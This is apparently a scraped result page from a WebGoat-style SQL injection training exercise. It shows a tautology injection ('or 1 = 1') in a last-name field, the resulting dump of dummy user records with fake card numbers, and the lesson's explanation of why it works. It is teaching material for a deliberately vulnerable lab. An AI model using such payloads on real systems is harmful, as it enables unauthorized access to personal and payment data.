 SELECT * FROM user_data WHERE first_name = 'John' AND last_name = ' Smith or 1 = 1 ' Get Account Info
You have succeeded:
USERID, FIRST_NAME, LAST_NAME, CC_NUMBER, CC_TYPE, COOKIE, LOGIN_COUNT,
101, Joe, Snow, 987654321, VISA, , 0,
101, Joe, Snow, 2234200065411, MC, , 0,
102, John, Smith, 2435600002222, MC, , 0,
102, John, Smith, 4352209902222, AMEX, , 0,
103, Jane, Plane, 123456789, MC, , 0,
103, Jane, Plane, 333498703333, AMEX, , 0,
10312, Jolly, Hershey, 176896789, MC, , 0,
10312, Jolly, Hershey, 333300003333, AMEX, , 0,
10323, Grumpy, youaretheweakestlink, 673834489, MC, , 0,
10323, Grumpy, youaretheweakestlink, 33413003333, AMEX, , 0,
15603, Peter, Sand, 123609789, MC, , 0,
15603, Peter, Sand, 338893453333, AMEX, , 0,
15613, Joesph, Something, 33843453533, AMEX, , 0,
15837, Chaos, Monkey, 32849386533, CM, , 0,
19204, Mr, Goat, 33812953533, VISA, , 0,
Your query was: SELECT * FROM user_data WHERE first_name = 'John' and last_name = 'Smith' or '1' = '1'
Explanation: This injection works, because or '1' = '1' always evaluates to true (The string ending literal for '1 is closed by the query itself, so you should not inject it). So the injected query basically looks like this: SELECT * FROM
user_data WHERE first_name = 'John' and last_name = '' or TRUE, which will always evaluate to true, no matter what came before it.